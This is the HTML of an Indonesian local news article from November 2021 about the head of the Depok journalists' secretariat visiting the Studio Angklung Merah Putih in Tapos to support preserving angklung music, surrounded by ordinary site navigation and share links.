										<svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg>
										</button>
									</form>
								</div>
							<div class="gmr-search-btn">
					<a id="search-menu-button" class="topnav-button gmr-search-icon" title="Pencarian" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="none" stroke="currentColor" stroke-linecap="round" stroke-width="2" d="m21 21l-4.486-4.494M19 10.5a8.5 8.5 0 1 1-17 0a8.5 8.5 0 0 1 17 0Z"/></svg></a>
					<div id="search-dropdown-container" class="search-dropdown search">
					<form method="get" class="gmr-searchform searchform" action="https://nuansapublik.com/">
						<input type="text" name="s" id="s" placeholder="Pencarian" />
						<button type="submit" class="gmr-search-submit gmr-search-icon"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 24 24"><path fill="currentColor" d="M10 18a7.952 7.952 0 0 0 4.897-1.688l4.396 4.396l1.414-1.414l-4.396-4.396A7.952 7.952 0 0 0 18 10c0-4.411-3.589-8-8-8s-8 3.589-8 8s3.589 8 8 8zm0-14c3.309 0 6 2.691 6 6s-2.691 6-6 6s-6-2.691-6-6s2.691-6 6-6z"/><path fill="currentColor" d="M11.412 8.586c.379.38.588.882.588 1.414h2a3.977 3.977 0 0 0-1.174-2.828c-1.514-1.512-4.139-1.512-5.652 0l1.412 1.416c.76-.758 2.07-.756 2.826-.002z"/></svg></button>
					</form>
					</div>
				</div>				</div>
			</div>
		</div>
				</div>

	<div id="page" class="site">

									<header id="masthead" class="site-header">
								<div class="container">
					<div class="site-branding">
						<div class="gmr-logo"><div class="gmr-logo-wrap"><a class="custom-logo-link logolink" href="https://nuansapublik.com" title="Nuansa Publik" rel="home"><img class="custom-logo" src="https://nuansapublik.com/wp-content/uploads/2025/03/cropped-NUANSA-LOGO.png" width="1000" height="229" alt="Nuansa Publik" loading="lazy" /></a><div class="close-topnavmenu-wrap"><a id="close-topnavmenu-button" rel="nofollow" href="#"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="currentColor" d="M24 9.4L22.6 8L16 14.6L9.4 8L8 9.4l6.6 6.6L8 22.6L9.4 24l6.6-6.6l6.6 6.6l1.4-1.4l-6.6-6.6L24 9.4z"/></svg></a></div></div></div>					</div><!-- .site-branding -->
				</div>
			</header><!-- #masthead -->
							<div id="main-nav-wrap" class="gmr-mainmenu-wrap">
				<div class="container">
					<nav id="main-nav" class="main-navigation gmr-mainmenu">
						<ul id="primary-menu" class="menu"><li id="menu-item-11311" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11311"><a href="https://nuansapublik.com/">Beranda</a></li>
<li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-110"><a href="https://nuansapublik.com/category/peristiwa/">peristiwa</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://nuansapublik.com/category/politik/">politik</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://nuansapublik.com/category/nasional/">nasional</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://nuansapublik.com/category/tni-polri/">TNI/Polri</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-111"><a href="https://nuansapublik.com/category/depok/">Depok</a></li>
<li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://nuansapublik.com/category/pendidikan/">pendidikan</a></li>
<li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="https://nuansapublik.com/category/hukum/">Hukum</a></li>
<li id="menu-item-6235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6235"><a href="https://nuansapublik.com/redaksi/">Redaksi</a></li>
</ul><ul id="secondary-menu" class="menu"><li class="page_item page-item-163"><a href="https://nuansapublik.com/pedoman-pemberitaan-cyber/">Pedoman Pemberitaan Cyber</a></li>
<li class="page_item page-item-161"><a href="https://nuansapublik.com/redaksi/">Redaksi</a></li>
</ul>
					</nav><!-- #main-nav -->
				</div>
			</div>
			
		
		<div id="content" class="gmr-content">

			<div class="container">
				<div class="row">
<main id="primary" class="site-main col-md-8">
	
<article id="post-4221" class="content-single post-4221 post type-post status-publish format-standard hentry category-depok category-peristiwa">
				<div class="breadcrumbs" itemscope itemtype="https://schema.org/BreadcrumbList">
																						<span class="first-cl" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://nuansapublik.com/" href="https://nuansapublik.com/"><span itemprop="name">Beranda</span></a>
								<span itemprop="position" content="1"></span>
							</span>
												<span class="separator"></span>
																											<span class="0-cl" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
								<a itemscope itemtype="https://schema.org/WebPage" itemprop="item" itemid="https://nuansapublik.com/category/depok/" href="https://nuansapublik.com/category/depok/"><span itemprop="name">Depok</span></a>
								<span itemprop="position" content="2"></span>
							</span>
												<span class="separator"></span>
																				<span class="last-cl" itemscope itemtype="https://schema.org/ListItem">
						<span itemprop="name">Ketua Sekber Wartawan  Depok,  Studio Angklung Merah Putih Tapos. Menjadi Pemacu  Berkarya Terutama Dalam Menjaga dan Melestarikan Kebudayaan Kesenian Tradisional alat Musik Angklung&quot;,</span>
						<span itemprop="position" content="3"></span>
						</span>
												</div>
				<header class="entry-header entry-header-single">
		<div class="gmr-meta-topic"><strong><span class="cat-links-content"><a href="https://nuansapublik.com/category/depok/" rel="category tag">Depok</a>, <a href="https://nuansapublik.com/category/peristiwa/" rel="category tag">peristiwa</a></span></strong>&nbsp;&nbsp;</div><h1 class="entry-title"><strong>Ketua Sekber Wartawan  Depok,  Studio Angklung Merah Putih Tapos. Menjadi Pemacu  Berkarya Terutama Dalam Menjaga dan Melestarikan Kebudayaan Kesenian Tradisional alat Musik Angklung&#8221;,</strong></h1><div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-gravatar-metasingle"><a class="url" href="https://nuansapublik.com/author/redaksi/" title="Permalink ke: redaksi"><img alt='' src='https://secure.gravatar.com/avatar/e44948bb134ac7a190de2f6368161dff7a8d7d24db3b2291ddb132fc78c1e8f3?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e44948bb134ac7a190de2f6368161dff7a8d7d24db3b2291ddb132fc78c1e8f3?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo img-cicle' height='32' width='32' decoding='async'/></a></div><div class="table-cell gmr-content-metasingle"><div class="meta-content gmr-content-metasingle"><span class="author vcard"><a class="url fn n" href="https://nuansapublik.com/author/redaksi/" title="redaksi">redaksi</a></span></div><div class="meta-content gmr-content-metasingle"><span class="posted-on"><time class="entry-date published" datetime="2021-11-19T14:46:00+00:00">November 19, 2021</time><time class="updated" datetime="2021-11-19T14:50:53+00:00">November 19, 2021</time></span></div></div></div></div>	</header><!-- .entry-header -->
	
	<div class="single-wrap">
				<div class="entry-content entry-content-single clearfix">
			<p><em><strong>Depok Nuansapublik. Com</strong></em>.</p>
<p>Dalam rangka menjalin silaturahmi sekaligus meningkatkan sinergitas antar kelembagaan, khususnya dalam bidang pengembangan Edukasi Kesenian Kearifan Lokal dan Kebudayaan, Studio Angklung Merah Putih Tapos Depok kedatangan Ketua Sekretariat Bersama Wartawan Kota Depok (SWKD) Tony Yusef, Jumat (19/11).</p>
<p>Adapun kedatangan Ketua SWKD ke Studio Angklung Merah Putih Tapos Depok ini adalah sebagai bentuk dukungan dan support dalam melestarikan kebudayaan angklung yang menjadi salahsatu ikon alat musik khas Indonesia yang sudah dikenal di seluruh dunia.</p>
<p>&#8220;Alhamdulilah, saat ini saya telah menyempatkan diri untuk meninjau secara langsung Studio Angklung Merah Putih, dimana disini saya telah melihat apa yang menjadi salahsatu ikon budaya kebanggaan bangsa Indonesia yakni alat musik Angklung yang telah diakui oleh Dunia. Tentunya hal ini menjadi suatu kebanggaan kita karena lokasinya ada di Kota Depok&#8221;, Ujar Tony Yusef</p>
<p>Saya berharap agar kedepannya, Sekber Wartawan Kota Depok dan Studio Angklung Merah Putih Tapos bisa menjalin kerjasama dan sinergitas yang baik dalam menjaga dan melestarikan kearifan lokal melalui kesenian dan kebudayaan, khususnya dengan alat musik angklung. Sebagai alat musik, Angklung bisa berkolaborasi dengan alat musik apapun dan genre musik apa pun. Oleh karena itu, teruslah berlatih dan terus berkembang agar kedepannya Studio Angklung Merah Putih bisa menjadi semakin lebih baik lagi, lanjut Tony.</p>
<p>Sementara itu, pimpinan Studio Angklung Merah Putih Cecylia menyampaikan rasa terima kasih nya atas kedatangan ketua Sekber Wartawan Kota Depok sebagai bentuk dukungan dan support atas keberadaan Studio Angklung Merah Putih Tapos Depok.</p>
<p>&#8220;Saya sangat senang dan bersyukur atas kedatangan ketua Sekber Wartawan Kota Depok Bapak Tony Yusef ke Studio Angklung Merah Putih Tapos. Semoga hal ini menjadi pemacu motivasi kami untuk terus bersemangat dan berkarya terutama dalam menjaga dan melestarikan kebudayaan kesenian tradisional alat musik Angklung&#8221;, ungkap Cecylia. ,(TY)</p>
<div class="gmr-related-post-onlytitle">
<div class="related-text-onlytitle">Berita Terkait</div>
<div class="clearfix">
<div class="list-gallery-title"><a href="https://nuansapublik.com/2026/01/16/dinas-kesehatan-kota-depok-resmikan-sppg-abadi-jaya-3-tegaskan-komitmen-dapur-mbg-aman-dan-berkualitas/" class="recent-title heading-text" title="Dinas Kesehatan Kota Depok Resmikan SPPG Abadi Jaya 3, Tegaskan Komitmen Dapur MBG Aman dan Berkualitas" rel="bookmark">Dinas Kesehatan Kota Depok Resmikan SPPG Abadi Jaya 3, Tegaskan Komitmen Dapur MBG Aman dan Berkualitas</a></div>
<div class="list-gallery-title"><a href="https://nuansapublik.com/2026/01/15/isra-miraj-tak-cukup-dimaknai-dengan-akal-tetapi-juga-dengan-iman/" class="recent-title heading-text" title="Isra-Mi&#8217;raj tak Cukup Dimaknai dengan Akal, tetapi Juga dengan Iman" rel="bookmark">Isra-Mi&#8217;raj tak Cukup Dimaknai dengan Akal, tetapi Juga dengan Iman</a></div>
<div class="list-gallery-title"><a href="https://nuansapublik.com/2026/01/09/awali-survei-wisata-religi-2026-mt-balai-wartawan-depok-kunjungi-wakil-ketua-dprd-diy/" class="recent-title heading-text" title="Awali Survei Wisata Religi 2026, MT Balai Wartawan Depok Kunjungi Wakil Ketua DPRD DIY" rel="bookmark">Awali Survei Wisata Religi 2026, MT Balai Wartawan Depok Kunjungi Wakil Ketua DPRD DIY</a></div>
</div>
</div>
<div class="post-views content-post post-4221 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">177</span>
			</div><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://nuansapublik.com/2021/11/19/ketua-sekber-wartawan-depok-studio-angklung-merah-putih-tapos-menjadi-pemacu-berkarya-terutama-dalam-menjaga-dan-melestarikan-kebudayaan-kesenian-tradisional-alat-musik-angklung/" data-a2a-title="Ketua Sekber Wartawan  Depok,  Studio Angklung Merah Putih Tapos. Menjadi Pemacu  Berkarya Terutama Dalam Menjaga dan Melestarikan Kebudayaan Kesenian Tradisional alat Musik Angklung”,"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F11%2F19%2Fketua-sekber-wartawan-depok-studio-angklung-merah-putih-tapos-menjadi-pemacu-berkarya-terutama-dalam-menjaga-dan-melestarikan-kebudayaan-kesenian-tradisional-alat-musik-angklung%2F&amp;linkname=Ketua%20Sekber%20Wartawan%20%20Depok%2C%20%20Studio%20Angklung%20Merah%20Putih%20Tapos.%20Menjadi%20Pemacu%20%20Berkarya%20Terutama%20Dalam%20Menjaga%20dan%20Melestarikan%20Kebudayaan%20Kesenian%20Tradisional%20alat%20Musik%20Angklung%E2%80%9D%2C" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F11%2F19%2Fketua-sekber-wartawan-depok-studio-angklung-merah-putih-tapos-menjadi-pemacu-berkarya-terutama-dalam-menjaga-dan-melestarikan-kebudayaan-kesenian-tradisional-alat-musik-angklung%2F&amp;linkname=Ketua%20Sekber%20Wartawan%20%20Depok%2C%20%20Studio%20Angklung%20Merah%20Putih%20Tapos.%20Menjadi%20Pemacu%20%20Berkarya%20Terutama%20Dalam%20Menjaga%20dan%20Melestarikan%20Kebudayaan%20Kesenian%20Tradisional%20alat%20Musik%20Angklung%E2%80%9D%2C" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F11%2F19%2Fketua-sekber-wartawan-depok-studio-angklung-merah-putih-tapos-menjadi-pemacu-berkarya-terutama-dalam-menjaga-dan-melestarikan-kebudayaan-kesenian-tradisional-alat-musik-angklung%2F&amp;linkname=Ketua%20Sekber%20Wartawan%20%20Depok%2C%20%20Studio%20Angklung%20Merah%20Putih%20Tapos.%20Menjadi%20Pemacu%20%20Berkarya%20Terutama%20Dalam%20Menjaga%20dan%20Melestarikan%20Kebudayaan%20Kesenian%20Tradisional%20alat%20Musik%20Angklung%E2%80%9D%2C" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_copy_link" href="https://www.addtoany.com/add_to/copy_link?linkurl=https%3A%2F%2Fnuansapublik.com%2F2021%2F11%2F19%2Fketua-sekber-wartawan-depok-studio-angklung-merah-putih-tapos-menjadi-pemacu-berkarya-terutama-dalam-menjaga-dan-melestarikan-kebudayaan-kesenian-tradisional-alat-musik-angklung%2F&amp;linkname=Ketua%20Sekber%20Wartawan%20%20Depok%2C%20%20Studio%20Angklung%20Merah%20Putih%20Tapos.%20Menjadi%20Pemacu%20%20Berkarya%20Terutama%20Dalam%20Menjaga%20dan%20Melestarikan%20Kebudayaan%20Kesenian%20Tradisional%20alat%20Musik%20Angklung%E2%80%9D%2C" title="Copy Link" rel="nofollow noopener" target="_blank"></a></div></div>
			<footer class="entry-footer entry-footer-single">
								<div class="gmr-cf-metacontent heading-text meta-content"></div>			</footer><!-- .entry-footer -->
			
	<nav class="navigation post-navigation" aria-label="Pos">
		<h2 class="screen-reader-text">Navigasi pos</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://nuansapublik.com/2021/11/18/tingkatkan-layanan-tirta-asasta-maksimalkan-penggunaan-data-logger/" rel="prev"><span>Pos sebelumnya</span> Tingkatkan Layanan, Tirta Asasta Maksimalkan Penggunaan Data Logger</a></div><div class="nav-next"><a href="https://nuansapublik.com/2021/11/22/tim-fkds-kunjungi-kolam-renang-paragon/" rel="next"><span>Pos selanjutnya</span> Tim FKDS Kunjungi Kolam Renang Paragon</a></div></div>
	</nav>		</div><!-- .entry-content -->
	</div>
	<div class="list-table clearfix"><div class="table-row"><div class="table-cell gmr-content-share"><ul class="gmr-socialicon-share pull-right"><li class="facebook"><a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fnuansapublik.com%2F2021%2F11%2F19%2Fketua-sekber-wartawan-depok-studio-angklung-merah-putih-tapos-menjadi-pemacu-berkarya-terutama-dalam-menjaga-dan-melestarikan-kebudayaan-kesenian-tradisional-alat-musik-angklung%2F" target="_blank" rel="nofollow" title="Facebook Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#4267b2" d="M19.254 2C15.312 2 13 4.082 13 8.826V13H8v5h5v12h5V18h4l1-5h-5V9.672C18 7.885 18.583 7 20.26 7H23V2.205C22.526 2.141 21.145 2 19.254 2z"/></svg></a></li><li class="twitter"><a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fnuansapublik.com%2F2021%2F11%2F19%2Fketua-sekber-wartawan-depok-studio-angklung-merah-putih-tapos-menjadi-pemacu-berkarya-terutama-dalam-menjaga-dan-melestarikan-kebudayaan-kesenian-tradisional-alat-musik-angklung%2F&amp;text=Ketua%20Sekber%20Wartawan%20%20Depok%2C%20%20Studio%20Angklung%20Merah%20Putih%20Tapos.%20Menjadi%20Pemacu%20%20Berkarya%20Terutama%20Dalam%20Menjaga%20dan%20Melestarikan%20Kebudayaan%20Kesenian%20Tradisional%20alat%20Musik%20Angklung%26%238221%3B%2C" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M18.205 2.25h3.308l-7.227 8.26l8.502 11.24H16.13l-5.214-6.817L4.95 21.75H1.64l7.73-8.835L1.215 2.25H8.04l4.713 6.231l5.45-6.231Zm-1.161 17.52h1.833L7.045 4.126H5.078L17.044 19.77Z"/></svg></a></li><li class="pin"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fnuansapublik.com%2F2021%2F11%2F19%2Fketua-sekber-wartawan-depok-studio-angklung-merah-putih-tapos-menjadi-pemacu-berkarya-terutama-dalam-menjaga-dan-melestarikan-kebudayaan-kesenian-tradisional-alat-musik-angklung%2F&amp;desciption=Ketua%20Sekber%20Wartawan%20%20Depok%2C%20%20Studio%20Angklung%20Merah%20Putih%20Tapos.%20Menjadi%20Pemacu%20%20Berkarya%20Terutama%20Dalam%20Menjaga%20dan%20Melestarikan%20Kebudayaan%20Kesenian%20Tradisional%20alat%20Musik%20Angklung%26%238221%3B%2C&amp;media=" target="_blank" rel="nofollow" title="Tweet Ini"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#e60023" d="M16.75.406C10.337.406 4 4.681 4 11.6c0 4.4 2.475 6.9 3.975 6.9c.619 0 .975-1.725.975-2.212c0-.581-1.481-1.819-1.481-4.238c0-5.025 3.825-8.588 8.775-8.588c4.256 0 7.406 2.419 7.406 6.863c0 3.319-1.331 9.544-5.644 9.544c-1.556 0-2.888-1.125-2.888-2.737c0-2.363 1.65-4.65 1.65-7.088c0-4.137-5.869-3.387-5.869 1.613c0 1.05.131 2.212.6 3.169c-.863 3.713-2.625 9.244-2.625 13.069c0 1.181.169 2.344.281 3.525c.212.238.106.213.431.094c3.15-4.313 3.038-5.156 4.463-10.8c.769 1.463 2.756 2.25 4.331 2.25c6.637 0 9.619-6.469 9.619-12.3c0-6.206-5.363-10.256-11.25-10.256z"/></svg></a></li><li class="telegram"><a href="https://t.me/share/url?url=https%3A%2F%2Fnuansapublik.com%2F2021%2F11%2F19%2Fketua-sekber-wartawan-depok-studio-angklung-merah-putih-tapos-menjadi-pemacu-berkarya-terutama-dalam-menjaga-dan-melestarikan-kebudayaan-kesenian-tradisional-alat-musik-angklung%2F&amp;text=Ketua%20Sekber%20Wartawan%20%20Depok%2C%20%20Studio%20Angklung%20Merah%20Putih%20Tapos.%20Menjadi%20Pemacu%20%20Berkarya%20Terutama%20Dalam%20Menjaga%20dan%20Melestarikan%20Kebudayaan%20Kesenian%20Tradisional%20alat%20Musik%20Angklung%26%238221%3B%2C" target="_blank" rel="nofollow" title="Telegram Share"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 15 15"><path fill="none" stroke="#08c" stroke-linejoin="round" d="m14.5 1.5l-14 5l4 2l6-4l-4 5l6 4l2-12Z"/></svg></a></li><li class="whatsapp"><a href="https://api.whatsapp.com/send?text=Ketua%20Sekber%20Wartawan%20%20Depok%2C%20%20Studio%20Angklung%20Merah%20Putih%20Tapos.%20Menjadi%20Pemacu%20%20Berkarya%20Terutama%20Dalam%20Menjaga%20dan%20Melestarikan%20Kebudayaan%20Kesenian%20Tradisional%20alat%20Musik%20Angklung%26%238221%3B%2C https%3A%2F%2Fnuansapublik.com%2F2021%2F11%2F19%2Fketua-sekber-wartawan-depok-studio-angklung-merah-putih-tapos-menjadi-pemacu-berkarya-terutama-dalam-menjaga-dan-melestarikan-kebudayaan-kesenian-tradisional-alat-musik-angklung%2F" target="_blank" rel="nofollow" title="Kirim Ke WhatsApp"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="1em" height="1em" preserveAspectRatio="xMidYMid meet" viewBox="0 0 32 32"><path fill="#25d366" d="M23.328 19.177c-.401-.203-2.354-1.156-2.719-1.292c-.365-.13-.63-.198-.896.203c-.26.391-1.026 1.286-1.26 1.547s-.464.281-.859.104c-.401-.203-1.682-.62-3.203-1.984c-1.188-1.057-1.979-2.359-2.214-2.76c-.234-.396-.026-.62.172-.818c.182-.182.401-.458.604-.698c.193-.24.255-.401.396-.661c.13-.281.063-.5-.036-.698s-.896-2.161-1.229-2.943c-.318-.776-.651-.677-.896-.677c-.229-.021-.495-.021-.76-.021s-.698.099-1.063.479c-.365.401-1.396 1.359-1.396 3.297c0 1.943 1.427 3.823 1.625 4.104c.203.26 2.807 4.26 6.802 5.979c.953.401 1.693.641 2.271.839c.953.302 1.823.26 2.51.161c.76-.125 2.354-.964 2.688-1.901c.339-.943.339-1.724.24-1.901c-.099-.182-.359-.281-.76-.458zM16.083 29h-.021c-2.365 0-4.703-.641-6.745-1.839l-.479-.286l-5 1.302l1.344-4.865l-.323-.5a13.166 13.166 0 0 1-2.021-7.01c0-7.26 5.943-13.182 13.255-13.182c3.542 0 6.865 1.38 9.365 3.88a13.058 13.058 0 0 1 3.88 9.323C29.328 23.078 23.39 29 16.088 29zM27.359 4.599C24.317 1.661 20.317 0 16.062 0C7.286 0 .14 7.115.135 15.859c0 2.792.729 5.516 2.125 7.927L0 32l8.448-2.203a16.13 16.13 0 0 0 7.615 1.932h.005c8.781 0 15.927-7.115 15.932-15.865c0-4.234-1.651-8.219-4.661-11.214z"/></svg></a></li></ul></div></div></div><div class="gmr-related-post"><h3 class="related-text">Baca Juga</h3><div class="wpberita-list-gallery clearfix"><div class="list-gallery related-gallery"><a href="https://nuansapublik.com/2026/01/16/dinas-kesehatan-kota-depok-resmikan-sppg-abadi-jaya-3-tegaskan-komitmen-dapur-mbg-aman-dan-berkualitas/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Dinas Kesehatan Kota Depok Resmikan SPPG Abadi Jaya 3, Tegaskan Komitmen Dapur MBG Aman dan Berkualitas" rel="bookmark"><img width="250" height="140" src="https://nuansapublik.com/wp-content/uploads/2026/01/Compress_20260116_174159_9302-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" srcset="https://nuansapublik.com/wp-content/uploads/2026/01/Compress_20260116_174159_9302-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2026/01/Compress_20260116_174159_9302-400x225.jpg 400w" sizes="(max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://nuansapublik.com/2026/01/16/dinas-kesehatan-kota-depok-resmikan-sppg-abadi-jaya-3-tegaskan-komitmen-dapur-mbg-aman-dan-berkualitas/" class="recent-title heading-text" title="Dinas Kesehatan Kota Depok Resmikan SPPG Abadi Jaya 3, Tegaskan Komitmen Dapur MBG Aman dan Berkualitas" rel="bookmark">Dinas Kesehatan Kota Depok Resmikan SPPG Abadi Jaya 3, Tegaskan Komitmen Dapur MBG Aman dan Berkualitas</a></div></div><div class="list-gallery related-gallery"><a href="https://nuansapublik.com/2026/01/15/isra-miraj-tak-cukup-dimaknai-dengan-akal-tetapi-juga-dengan-iman/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Isra-Mi&#8217;raj tak Cukup Dimaknai dengan Akal, tetapi Juga dengan Iman" rel="bookmark"><img width="250" height="140" src="https://nuansapublik.com/wp-content/uploads/2026/01/IMG-20260115-WA0032-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" srcset="https://nuansapublik.com/wp-content/uploads/2026/01/IMG-20260115-WA0032-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2026/01/IMG-20260115-WA0032-400x225.jpg 400w" sizes="(max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://nuansapublik.com/2026/01/15/isra-miraj-tak-cukup-dimaknai-dengan-akal-tetapi-juga-dengan-iman/" class="recent-title heading-text" title="Isra-Mi&#8217;raj tak Cukup Dimaknai dengan Akal, tetapi Juga dengan Iman" rel="bookmark">Isra-Mi&#8217;raj tak Cukup Dimaknai dengan Akal, tetapi Juga dengan Iman</a></div></div><div class="list-gallery related-gallery"><a href="https://nuansapublik.com/2026/01/09/awali-survei-wisata-religi-2026-mt-balai-wartawan-depok-kunjungi-wakil-ketua-dprd-diy/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Awali Survei Wisata Religi 2026, MT Balai Wartawan Depok Kunjungi Wakil Ketua DPRD DIY" rel="bookmark"><img width="250" height="140" src="https://nuansapublik.com/wp-content/uploads/2026/01/IMG_20260109_135913-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2026/01/IMG_20260109_135913-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2026/01/IMG_20260109_135913-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://nuansapublik.com/2026/01/09/awali-survei-wisata-religi-2026-mt-balai-wartawan-depok-kunjungi-wakil-ketua-dprd-diy/" class="recent-title heading-text" title="Awali Survei Wisata Religi 2026, MT Balai Wartawan Depok Kunjungi Wakil Ketua DPRD DIY" rel="bookmark">Awali Survei Wisata Religi 2026, MT Balai Wartawan Depok Kunjungi Wakil Ketua DPRD DIY</a></div></div><div class="list-gallery related-gallery"><a href="https://nuansapublik.com/2026/01/07/peringati-hpn-2026-dan-hut-ke-23-basel-pwi-gelar-jelajah-wisata-bangka-selatan/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Peringati HPN 2026 dan HUT ke-23 Basel, PWI Gelar Jelajah Wisata Bangka Selatan" rel="bookmark"><img width="250" height="140" src="https://nuansapublik.com/wp-content/uploads/2026/01/IMG-20260107-WA0003-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2026/01/IMG-20260107-WA0003-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2026/01/IMG-20260107-WA0003-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://nuansapublik.com/2026/01/07/peringati-hpn-2026-dan-hut-ke-23-basel-pwi-gelar-jelajah-wisata-bangka-selatan/" class="recent-title heading-text" title="Peringati HPN 2026 dan HUT ke-23 Basel, PWI Gelar Jelajah Wisata Bangka Selatan" rel="bookmark">Peringati HPN 2026 dan HUT ke-23 Basel, PWI Gelar Jelajah Wisata Bangka Selatan</a></div></div><div class="list-gallery related-gallery"><a href="https://nuansapublik.com/2026/01/06/perkuat-sinergi-baznas-depok-adakan-sosialisasi-pengelolaan-zis-bersama-bkmm-kota-depok/" class="post-thumbnail" aria-hidden="true" tabindex="-1" title="Perkuat Sinergi, BAZNAS Depok Adakan Sosialisasi Pengelolaan ZIS Bersama BKMM Kota Depok" rel="bookmark"><img width="250" height="140" src="https://nuansapublik.com/wp-content/uploads/2026/01/IMG_20260106_094337-250x140.jpg" class="attachment-medium-new size-medium-new wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://nuansapublik.com/wp-content/uploads/2026/01/IMG_20260106_094337-250x140.jpg 250w, https://nuansapublik.com/wp-content/uploads/2026/01/IMG_20260106_094337-400x225.jpg 400w" sizes="auto, (max-width: 250px) 100vw, 250px" /></a><div class="list-gallery-title"><a href="https://nuansapublik.com/2026/01/06/perkuat-sinergi-baznas-depok-adakan-sosialisasi-pengelolaan-zis-bersama-bkmm-kota-depok/" class="recent-title heading-text" title="Perkuat Sinergi, BAZNAS Depok Adakan Sosialisasi Pengelolaan ZIS Bersama BKMM Kota Depok" rel="bookmark">Perkuat Sinergi, BAZNAS Depok Adakan Sosialisasi Pengelolaan ZIS Bersama BKMM Kota Depok</a></div></div></div></div><div class="gmr-related-post"><h3 class="related-text first-relatedtext">Rekomendasi untuk kamu</h3><div class="wpberita-list-gallery clearfix"><div class="list-gallery related-gallery third-gallery"><a 